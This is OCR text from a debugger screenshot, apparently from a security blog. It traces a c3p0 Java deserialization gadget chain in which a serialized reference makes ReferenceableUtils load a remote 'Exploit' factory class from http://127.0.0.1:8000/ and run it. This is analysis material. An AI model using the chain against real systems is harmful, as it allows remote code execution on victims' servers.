 1: Project
Main.java
ReferenceIndirector.java
ReferenceableUtils.java
PoolBackedDataSourceBase.java
71 @ public static Object referenceToObject( Reference ref, Name name, Context nameCtx, Hashtable env) ref: "Reference Class Name: exploit\n" name: null nameCtx: null env: null
72 throws NamingException
73 {
74 try
75 {
76 String fClassName = ref.getFactoryClassName(); fClassName (slot_4): "Exploit"
77 String fClassLocation = ref.getFactoryClassLocation(); fClassLocation (slot_5): "http://127.0.0.1:8000/" ref: "Reference Class Name: exploit\n"
78
79 ClassLoader defaultClassLoader = Thread.currentThread().getContextClassLoader(); defaultClassLoader (slot_6): Launcher$AppClassLoader@1063
80 if ( defaultClassLoader == null ) defaultClassLoader = ReferenceableUtils.class.getClassLoader();
81
82 ClassLoader cl; cl (slot_7): URLClassLoader@1097
83 if ( fClassLocation == null )
84 cl = defaultClassLoader;
85 else
86 {
87 URL u = new URL( fClassLocation ); fClassLocation (slot_5): "http://127.0.0.1:8000/"
88 cl = new URLClassLoader( new URL[] { u }, defaultClassLoader ); defaultClassLoader (slot_6): Launcher$AppClassLoader@1063
89 }
90
91 Class fClass = Class.forName( fClassName, initialize: true, cl ); fClassName (slot_4): "Exploit" cl (slot_7): URLClassLoader@1097
92 ObjectFactory of = (ObjectFactory) fClass.newInstance();
93 return of.getObjectInstance( ref, name, nameCtx, env );
94 }
95 catch ( Exception e )
96 {
Debug: Main
Debugger Console
Frames Threads
Variables
"main"@1 in group "main": RUNNING
referenceToObject:91, ReferenceableUtils (com.mchange.v2.naming)
getObject:118, ReferenceIndirector$ReferenceSerialized (com.mchange.v2.nami
readObject:211, PoolBackedDataSourceBase (com.mchange.v2.c3p0.impl)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1185, ObjectStreamClass (java.io)
readSerialData:2256, ObjectInputStream (java.io)
readOrdinaryObject:2147, ObjectInputStream (java.io)
static members of ReferenceableUtils
Variables debug info not available
ref = {Reference@1084} "Reference Class Name: exploit\n" ... View
name = null
nameCtx = null
env = null
fClassName (slot_4) = "Exploit"
fClassLocation (slot_5) = "http://127.0.0.1:8000/"
defaultClassLoader (slot_6) = {Launcher$AppClassLoader@1063}
cl (slot_7) = {URLClassLoader@1097}
slot_8 = null
initsec blog.gm7.org
ure